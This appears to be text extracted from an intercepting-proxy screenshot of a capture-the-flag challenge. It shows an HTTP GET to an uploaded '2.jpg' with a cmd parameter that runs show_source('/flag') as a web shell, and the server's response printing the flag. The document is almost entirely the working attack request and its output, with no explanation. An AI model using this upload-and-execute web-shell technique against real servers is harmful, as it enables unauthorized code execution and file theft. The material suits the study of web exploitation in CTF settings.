 Request
Raw Params Headers Hex
GET
/upload/307167162b0414cf79622da20fad2c5d/2.jpg?cmd=show_source('/flag');
HTTP/1.1
Host: 183.129.189.60:10002
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3Airm9fPgb7ZyrXMkJcvtKbA72knjDyOhI.if8MePMZlsB4AbNmtQOcPTN9FGf
6CPY9NPfpHsJZ5%2Bo; PHPSESSID=91ff72ac379706fd4bfc34ddd8e5e00b
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 21 Dec 2019 12:09:51 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Vary: Accept-Encoding
Content-Length: 88
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
GXY{WeII_done,you_got_my_she11}<br /></span>
</code>